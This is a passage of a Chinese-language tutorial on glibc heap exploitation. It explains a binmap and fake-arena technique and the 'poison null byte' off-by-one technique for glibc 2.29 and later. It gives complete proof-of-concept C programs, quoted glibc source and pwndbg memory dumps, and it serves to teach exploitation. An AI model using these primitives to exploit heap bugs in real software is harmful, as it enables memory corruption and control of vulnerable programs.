allocations * */ void *FAKECHUNK = malloc(0x68); printf("...malloc returns us the fakechunk at %p\n\n", FAKECHUNK); printf("Overwriting the newly allocated chunk changes the target\n"); printf("data as well: "); /* * overwriting the target data * */ *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242; printf("%#lx\n", fakechunk[2]); /* * confirm success * */ assert(fakechunk[2] == 0x4242424242424242); return EXIT_SUCCESS;} |
前置知识
先了解一下 binmap 的用处。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 | struct malloc_state{ [...] /* Bitmap of bins */ unsigned int binmap[BINMAPSIZE]; /* Linked list */ struct malloc_state *next; /* Linked list for free arenas. Access to this field is serialized by free_list_lock in arena.c. */ struct malloc_state *next_free; /* Number of threads attached to this arena. 0 if the arena is on the free list. Access to this field is serialized by free_list_lock in arena.c. */ INTERNAL_SIZE_T attached_threads; /* Memory allocated from the system in this arena. */ INTERNAL_SIZE_T system_mem; INTERNAL_SIZE_T max_system_mem;}; |
binmap 在 malloc 过程中的下面两个场景会被修改:
- 在遍历
unsorted bin中的空闲chunk时如果将该chunk放入对应的small bin或large bin中会在binmap对应位置置位。
1 2 | mark_bin(av, victim_index); #define mark_bin(m, i) ((m)->binmap[idx2block(i)] |= idx2bit(i)) |
- 在遍历
small bin + large bin找大小不小于当前chunk的空闲chunk时如果对应binmap置位的bin是空闲的就将对应位置复位。
1 | av->binmap[block] = map &= ~bit; |
调试
首先申请依次申请 SMALLCHUNK_0x90, FASTCHUNK_0x20, FASTCHUNK_0x40,然后将 SMALLCHUNK_0x90 释放到 unsorted bin 中。

然后申请 SMALLCHUNK_0xa0(INTM),这时候会触发第二个改变 binmap 的条件,会将 binmap[0] 改为 0x200,我们将其作为fake_chunk_size,暂且叫包含 binmap 的 fake_chunk 叫 BINMAP。并将 SMALLCHUNK_0x90 放进 small_bin_0x90 的位置上。


然后重新申请 SMALLCHUNK_0x90,再将其释放到 unsorted_bin 中。利用 UAF 漏洞将其 SMALLCHUNK_0x90.bk->&main_arena.bins[253],也就是 fake_chunk_prevsize。 再将 FASTCHUNK_0x40.bk->(SMALLCHUNK_0xa0)INTM,然后释放 FASTBIN_0x20, FASTBIN_0x40。其中 FASTBIN_0x20 正好位于 main_arena_size 的位置,其作用是确保 main_arena 所在的 fake chunk 的 size 大于 2 * SIZE_SZ 此时 unsorted bin 结构如下。
(因为 binmap 数组是 uint 类型是 4 字节大小,所以 fake_chunk_binmap.bk == next ,next 指针指向 &main_arena)
head.bk -> SMALLCHUNK_0x90.bk -> BINMAP.bk -> main-arena.bk -> FASTCHUNK_0x40.bk -> INTM

此时申请 0x1f8 大小的 chunk 将会把正好合适的 BINMAP 申请出来。之后我们考虑通过如何把 arena 切换到 伪造的 arena 上。在 __libc_malloc 上,我们通过 arena_get 来获取 arena 。由于 arena 的 flags 的值一般为 0 ,因此将宏展开后发现实际上是获取的 thread_arena 的值。
1 2 3 4 5 | #define arena_get(ptr, size) \ do { \ ptr = thread_arena; \ arena_lock(ptr, size); \ } while (0) |
在 arena_get 获取 arena 后会调用 _int_malloc 尝试申请内存,如果 _int_malloc 返回 NULL 则调用 arena_get_retry 和 _int_malloc 尝试再次分配内存。
1 2 3 4 5 6 7 8 9 10 | arena_get(ar_ptr, bytes);victim = _int_malloc(ar_ptr, bytes);/* Retry with another arena only if we were able to find a usable arena before. */if (!victim && ar_ptr != NULL) { LIBC_PROBE(memory_malloc_retry, 1, bytes); ar_ptr = arena_get_retry(ar_ptr, bytes); victim = _int_malloc(ar_ptr, bytes);} |
由于 arena 为 main_arena ,因此实际上调用的是 arena_get2 。
1 2 3 4 5 6 7 8 9 10 11 12 | static mstatearena_get_retry(mstate ar_ptr, size_t bytes) { LIBC_PROBE(memory_arena_retry, 2, bytes, ar_ptr); if (ar_ptr != &main_arena) { ... } else { (void) mutex_unlock(&ar_ptr->mutex); ar_ptr = arena_get2(bytes, ar_ptr); } return ar_ptr;} |
在 arena_get2 函数中,如果 n <= narenas_limit - 1 则调用 _int_new_arena 创建一个新的 arena 。否则调用 reused_arena 从现有的 arena 中找一个可用的 arena。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 | static mstate internal_function arena_get2(size_t size, mstate avoid_arena) { mstate a; static size_t narenas_limit; a = get_free_list(); // 调试发现返回 NULL if (a == NULL) { /* Nothing immediately available, so generate a new arena. */ if (narenas_limit == 0) { if (mp_.arena_max != 0) narenas_limit = mp_.arena_max; else if (narenas > mp_.arena_test) { int n = __get_nprocs(); if (n >= 1) narenas_limit = NARENAS_FROM_NCORES(n); else /* We have no information about the system. Assume two cores. */ narenas_limit = NARENAS_FROM_NCORES(2); } } repeat:; size_t n = narenas; /* NB: the following depends on the fact that (size_t)0 - 1 is a very large number and that the underflow is OK. If arena_max is set the value of arena_test is irrelevant. If arena_test is set but narenas is not yet larger or equal to arena_test narenas_limit is 0. There is no possibility for narenas to be too big for the test to always fail since there is not enough address space to create that many arenas. */ if (__glibc_unlikely(n <= narenas_limit - 1)) { if (catomic_compare_and_exchange_bool_acq(&narenas, n + 1, n)) goto repeat; a = _int_new_arena(size); if (__glibc_unlikely(a == NULL)) catomic_decrement(&narenas); } else a = reused_arena(avoid_arena); } return a;} |
reused_arena 从 next_to_use 开始沿 arena.next 链表找第一个满足 !arena_is_corrupt(result) && !mutex_trylock(&result->mutex) 的 arena ,并且会将找到的 arena 赋值给 thread_arena ,然后更新 next_to_use 为下一个 arena 。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | static size_t narenas = 1;static mstatereused_arena(mstate avoid_arena) { mstate result; /* FIXME: Access to next_to_use suffers from data races. */ static mstate next_to_use; if (next_to_use == NULL) next_to_use = &main_arena; /* Iterate over all arenas (including those linked from free_list). */ result = next_to_use; do { if (!arena_is_corrupt(result) && !mutex_trylock(&result->mutex)) goto out; /* FIXME: This is a data race, see _int_new_arena. */ result = result->next; } while (result != next_to_use); ...out: ... thread_arena = result; next_to_use = result->next; return result;} |
因此我们可以修改 main_arena.next 指向伪造的 arena 然后两次调用 malloc(0xffffffffffffffbf + 1),(第一次调用result==&main_arena;next_to_use==INTM); 通过 checked_request2size(bytes, nb); 宏使得 _int_malloc 返回 NULL,最终使得 thread_arena 指向我们伪造的 arena 。
首先需要确保 narenas > narenas_limit - 1 从而调用 reused_arena ,因此要构造 unsorted bin attack 将 narenas 改成一个较大的数。为了确保从 unsorted bin 中取出的 chunk 能通过 victim->size > av->system_mem 检查,我们将 main_arena.system_mem 赋值为 0xffffffffffffffff 。将 INTM.bk 指向 &narenas - 0x10 构造 unsorted bin attack 。



申请 0xa0 大小的 chunk (申请被构造在 unsorted bin 的 INTM)触发 unsorted bin attack。此时 arenas 上被写入了 &main_arena.top 。

将 main_arena.next 指向 INTM ,连续两次 malloc(0xffffffffffffffbf + 1); 将 thread_arena 指向我们伪造的 INTM 。

伪造如下 fast_chunk

之后将 (uint64_t) (INTM_prev+0x30) 指向伪造的 chunk 。

此时如果 malloc(0x68) 就会将目标地址处的内存申请出来。

poison_null_byte(glibc > 2.28)
源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 | #include <stdio.h>#include <stdlib.h>#include <string.h>#include <assert.h>int main(){ setbuf(stdin, NULL); setbuf(stdout, NULL); puts("Welcome to poison null byte!"); puts("Tested in Ubuntu 20.04 64bit."); puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte."); puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n"); // step1: allocate padding puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00"); void *tmp = malloc(0x1); void *heap_base = (void *)((long)tmp & (~0xfff)); printf("heap address: %p\n", heap_base); size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20; printf("Calculate padding chunk size: 0x%lx\n", size); puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes."); void *padding= malloc(size); // step2: allocate prev chunk and victim chunk puts("\nStep2: allocate two chunks adjacent to each other."); puts("Let's call the first one 'prev' and the second one 'victim'."); void *prev = malloc(0x500); void *victim = malloc(0x4f0); puts("malloc(0x10) to avoid consolidation"); malloc(0x10); printf("prev chunk: malloc(0x500) = %p\n", prev); printf("victim chunk: malloc(0x4f0) = %p\n", victim); // step3: link prev into largebin puts("\nStep3: Link prev into largebin"); puts("This step is necessary for us to forge a fake chunk later"); puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk"); puts("allocate a chunk 'a' with size a little bit smaller than prev's"); void *a = malloc(0x4f0); printf("a: malloc(0x4f0) = %p\n", a); puts("malloc(0x10) to avoid consolidation"); malloc(0x10); puts("allocate a chunk 'b' with size a little bit larger than prev's"); void *b = malloc(0x510); printf("b: malloc(0x510) = %p\n", b); puts("malloc(0x10) to avoid consolidation"); malloc(0x10); puts("\nCurrent Heap Layout\n" " ... ...\n" "padding\n" " prev Chunk(addr=0x??0010, size=0x510)\n" " victim Chunk(addr=0x??0520, size=0x500)\n" " barrier Chunk(addr=0x??0a20, size=0x20)\n" " a Chunk(addr=0x??0a40, size=0x500)\n" " barrier Chunk(addr=0x??0f40, size=0x20)\n" " b Chunk(addr=0x??0f60, size=0x520)\n" " barrier Chunk(addr=0x??1480, size=0x20)\n"); puts("Now free a, b, prev"); free(a); free(b); free(prev); puts("current unsorted_bin: header <-> [prev, size=0x510] <-> [b, size=0x520] <-> [a, size=0x500]\n"); puts("Allocate a huge chunk to enable sorting"); malloc(0x1000); puts("current large_bin: header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]\n"); puts("This will add a, b and prev to largebin\nNow prev is in largebin"); printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10); printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10); // step4: allocate prev again to construct fake chunk puts("\nStep4: Allocate prev again to construct the fake chunk"); puts("Since large chunk is sorted by size and a's size is smaller than prev's,"); puts("we can allocate 0x500 as before to take prev out"); void *prev2 = malloc(0x500); printf("prev2: malloc(0x500) = %p\n", prev2); puts("Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b"); assert(prev == prev2); puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10"); puts("So set its size to 0x501 (0x510-0x10 | flag)"); ((long *)prev)[1] = 0x501; puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check"); *(long *)(prev + 0x500) = 0x500; printf("The fake chunk should be at: %p\n", prev + 0x10); puts("use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk"); puts("Now we have fake_chunk->fd == a and fake_chunk->bk == b"); // step5: bypass unlinking puts("\nStep5: Manipulate residual pointers to bypass unlinking later."); puts("Take b out first by allocating 0x510"); void *b2 = malloc(0x510); printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10); printf("We can overwrite the least significant two bytes to make it our fake chunk.\n" "If the lowest 2nd byte is not \\x00, we need to guess what to write now\n"); ((char*)b2)[0] = '\x10'; ((char*)b2)[1] = '\x00'; // b->fd <- fake_chunk printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]); puts("To do the same to a, we can move it to unsorted bin first" "by taking it out from largebin and free it into unsortedbin"); void *a2 = malloc(0x4f0); free(a2); puts("Now free victim into unsortedbin so that a->bck points to victim"); free(victim); printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim); puts("Again, we take a out and overwrite a->bck to fake chunk"); void *a3 = malloc(0x4f0); ((char*)a3)[8] = '\x10'; ((char*)a3)[9] = '\x00'; printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]); // pass unlink_chunk in malloc.c: // mchunkptr fd = p->fd; // mchunkptr bk = p->bk; // if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) // malloc_printerr ("corrupted double-linked list"); puts("And we have:\n" "fake_chunk->fd->bk == a->bk == fake_chunk\n" "fake_chunk->bk->fd == b->fd == fake_chunk\n" ); // step6: add fake chunk into unsorted bin by off-by-null puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin"); puts("Take victim out from unsortedbin"); void *victim2 = malloc(0x4f0); printf("%p\n", victim2); puts("off-by-null into the size of vicim"); /* VULNERABILITY */ ((char *)victim2)[-8] = '\x00'; /* VULNERABILITY */ puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n" "It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n" "add the merged chunk into unsortedbin." ); printf("For our fake chunk, because of what we did in step4,\n" "now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n" "so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev); free(victim); puts("After freeing the victim, the new merged chunk is added to unsorted bin" "And it is overlapped with the prev chunk"); // step7: validate the chunk overlapping puts("Now let's validate the chunk overlapping"); void *merged = malloc(0x100); printf("merged: malloc(0x100) = %p\n", merged); memset(merged, 'A', 0x80); printf("Now merged's content: %s\n", (char *)merged); puts("Overwrite prev's content"); memset(prev2, 'C', 0x80); printf("merged's content has changed to: %s\n", (char *)merged); assert(strstr(merged, "CCCCCCCCC"));} |
基础知识
2.29后的libc在两个free chunk 进行合并前多一次对prevsize的值检查对应的源代码如下:
1 2 3 4 5 6 7 8 9 | /* consolidate backward */if (!prev_inuse(p)) { prevsize = prev_size (p); size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); if (__glibc_unlikely (chunksize(p) != prevsize)) malloc_printerr ("corrupted size vs. prev_size while consolidating"); unlink_chunk (av, p);} |
调试
- 第一步重要的是让新申请的chunk末两字节的位置为
\x00\x00,方便以后的利用。
pwndbg> heap Allocated chunk | PREV_INUSE Addr: 0x55555555d000 Size: 0x290 (with flag bits: 0x291) Allocated chunk | PREV_INUSE Addr: 0x55555555d290 Size: 0x20 (with flag bits: 0x21) Allocated chunk | PREV_INUSE Addr: 0x55555555d2b0 Size: 0x2d50 (with flag bits: 0x2d51) Top chunk | PREV_INUSE Addr: 0x555555560000 Size: 0x1e000 (with flag bits: 0x1e001)
- 接下来申请两个chunk,prev_0x510和victim_0x500,以及一个barrier_0x20。这两个chunk是为了后续合并利用。然后继续申请a_0x500,barrier_0x20,b_0x520,barrier_0x20。
Allocated chunk | PREV_INUSE Addr: 0x55555555d000 Size: 0x290 (with flag bits: 0x291) Allocated chunk | PREV_INUSE Addr: 0x55555555d290 Size: 0x20 (with flag bits: 0x21) Allocated chunk | PREV_INUSE Addr: 0x55555555d2b0 Size: 0x2d50 (with flag bits: 0x2d51) // prev Allocated chunk | PREV_INUSE Addr: 0x555555560000 Size: 0x510 (with flag bits: 0x511) // victim Allocated chunk | PREV_INUSE Addr: 0x555555560510 Size: 0x500 (with flag bits: 0x501) Allocated chunk | PREV_INUSE Addr: 0x555555560a10 Size: 0x20 (with flag bits: 0x21) // a Allocated chunk | PREV_INUSE Addr: 0x555555560a30 Size: 0x500 (with flag bits: 0x501) Allocated chunk | PREV_INUSE Addr: 0x555555560f30 Size: 0x20 (with flag bits: 0x21) // b Allocated chunk | PREV_INUSE Addr: 0x555555560f50 Size: 0x520 (with flag bits: 0x521) Allocated chunk | PREV_INUSE Addr: 0x555555561470 Size: 0x20 (with flag bits: 0x21) Top chunk | PREV_INUSE Addr: 0x555555561490 Size: 0x1cb70 (with flag bits: 0x1cb71)
- 依次释放 a,b,prev,然后申请一个 0x1010大小的 chunk,出发整理机制,将其放入 largebin 中。
pwndbg> bins largebins //b prev a 0x500-0x530: 0x555555560f50 —▸ 0x555555560000 —▸ 0x555555560a30 —▸ 0x7ffff7bb7010 (main_arena+1168) ◂— 0x555555560f50 // b pwndbg> x/8gx 0x555555560f50 0x555555560f50: 0x0000000000000000 0x0000000000000521 0x555555560f60: 0x0000555555560000 0x00007ffff7bb7010 0x555555560f70: 0x0000555555560000 0x0000555555560a30 0x555555560f80: 0x0000000000000000 0x0000000000000000 // prev pwndbg> x/8gx 0x555555560000 0x555555560000: 0x0000000000000000 0x0000000000000511 0x555555560010: 0x0000555555560a30 0x0000555555560f50 0x555555560020: 0x0000555555560a30 0x0000555555560f50 0x555555560030: 0x0000000000000000 0x0000000000000000 // a pwndbg> x/8gx 0x555555560a30 0x555555560a30: 0x0000000000000000 0x0000000000000501 0x555555560a40: 0x00007ffff7bb7010 0x0000555555560000 0x555555560a50: 0x0000555555560f50 0x0000555555560000 0x555555560a60: 0x0000000000000000 0x0000000000000000
- 接下来将 prev 申请回来,将其 bk 位置写为 0x501,将victim_prev_size写为0x500,充当fake_chunk的size,其fd_next和bk_next分别指向a和b。
// prev&fake_chunk pwndbg> x/8gx 0x555555560000 0x555555560000: 0x0000000000000000 0x0000000000000511 0x555555560010: 0x0000555555560a30 0x0000000000000501 0x555555560020: 0x0000555555560a30 0x0000555555560f50 0x555555560030: 0x0000000000000000 0x0000000000000000 // victim pwndbg> x/8gx 0x555555560510 0x555555560510: 0x0000000000000500 0x0000000000000501 0x555555560520: 0x0000000000000000 0x0000000000000000 0x555555560530: 0x0000000000000000 0x0000000000000000 0x555555560540: 0x0000000000000000 0x0000000000000000
- 接下来将b申请回来,修改其fd位置后两位为
\x00\x10,让b的fd指向fake_chunk。再将a申请出来,然后依次释放a和victim,让a的bk指向victim。然后在修改其后两位为\x00\x10,让a的bk指向fake_chunk。
// b pwndbg> x/8gx 0x555555560f50 0x555555560f50: 0x0000000000000000 0x0000000000000521 0x555555560f60: 0x0000555555560010 0x00007ffff7bb7010 0x555555560f70: 0x0000555555560a30 0x0000555555560a30 0x555555560f80: 0x0000000000000000 0x0000000000000000 // a pwndbg> x/8gx 0x555555560a30 0x555555560a30: 0x0000000000000000 0x0000000000000501 0x555555560a40: 0x00007ffff7bb6be0 0x0000555555560010 0x555555560a50: 0x0000000000000000 0x0000000000000000 0x555555560a60: 0x0000000000000000 0x0000000000000000
- 接下来要做的就简单了,将victim申请回来,然后利用off-by-null将其size的prev_inuse位清零,然后free掉victim。就完成了依次overlap。
pwndbg> x/8gx 0x555555560000 0x555555560000: 0x0000000000000000 0x0000000000000511 0x555555560010: 0x0000555555560a30 0x0000000000000a01 0x555555560020: 0x00007ffff7bb6be0 0x00007ffff7bb6be0 0x555555560030: 0x0000000000000000 0x0000000000000000 pwndbg> bins unsortedbin all: 0x555555560010 —▸ 0x7ffff7bb6be0 (main_arena+96) ◂— 0x555555560010
[培训]《安卓高级研修班(网课)》月薪三万计划,掌握调试、分析还原ollvm、vmp的方法,定制art虚拟机自动化脱壳的方法




